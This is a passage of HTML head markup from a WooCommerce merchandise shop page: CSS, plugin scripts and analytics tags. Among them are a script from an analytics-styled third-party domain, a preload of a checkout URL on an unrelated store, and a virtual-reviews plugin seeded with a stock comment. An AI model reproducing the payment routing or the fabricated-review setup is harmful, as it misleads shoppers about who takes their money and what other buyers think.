.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://berserkshop.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.0.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.0.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.0.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.0.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.0.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1.2.13" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://berserkshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://berserkshop.com/wp-json/wp/v2/product/8066" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://berserkshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://berserkshop.com/?p=8066' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.154.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>
<meta name="google-site-verification" content="DXdn1L-xqucNCHrJixzqpmqBWZuG_C7SKpAlK7T6ufo" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ED6Y8LRQS0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ED6Y8LRQS0');
</script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mcu5crstez");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://summercraftstore.com?paypal_checkout=1" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon-60x61.png" sizes="32x32" />
<link rel="icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" />
<meta name="msapplication-TileImage" content="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;}.call-back-feature a, .site-content div.call-back-feature a:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.site .header-widget-region p, .site .header-widget-region li{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, 